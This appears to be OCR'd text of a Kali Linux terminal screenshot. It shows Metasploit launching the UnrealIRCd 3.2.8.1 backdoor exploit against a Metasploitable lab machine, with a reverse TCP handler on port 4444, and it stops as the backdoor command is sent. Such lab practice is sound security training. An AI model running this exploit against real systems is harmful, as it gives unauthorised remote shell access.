 root@kali: ~
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] Handler failed to bind to 192.168.133.133:4444:-  -
[*] Started reverse TCP double handler on 0.0.0.0:4444
[*] 192.168.133.133:6667 - Connected to 192.168.133.133:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using yo
ur IP address instead
[*] 192.168.133.133:6667 - Sending backdoor command...